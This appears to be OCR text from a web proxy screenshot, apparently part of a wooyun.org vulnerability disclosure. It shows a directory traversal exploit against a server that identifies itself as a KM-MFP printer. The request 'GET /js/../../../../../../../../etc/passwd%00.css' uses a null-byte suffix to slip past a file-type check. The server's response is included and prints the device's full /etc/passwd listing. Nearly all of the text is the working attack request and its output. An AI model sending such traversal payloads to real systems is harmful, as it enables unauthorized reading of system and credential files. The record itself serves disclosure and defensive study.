 Go Cancel < ▼ > ▼ Target: htt ?
Request
Raw Headers Hex
GET /js/../../../../../../../../etc/passwd%00.css HTTP/1.1
Host:
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: */*
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Length: 770
Date: Sat, 07 Nov 2015 06:05:37 GMT
Server: KM-MFP-http/V0.0.1
Last-Modified: Sun, 25 Oct 2015 23:52:37 GMT
ETag: "/js/../../../../../../../../etc/passwd, Sun, 25 Oct 2015 23:52:37 GMT"
Content-Type: text/css
root:x:0:0:root:/root:/bin/sh
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
sshd:x:100:1000:Linux User,,,:/var/run/sshd:/bin/false
? < + > 0 matches
www.wooyun.org
1,024 bytes | 1,275 millis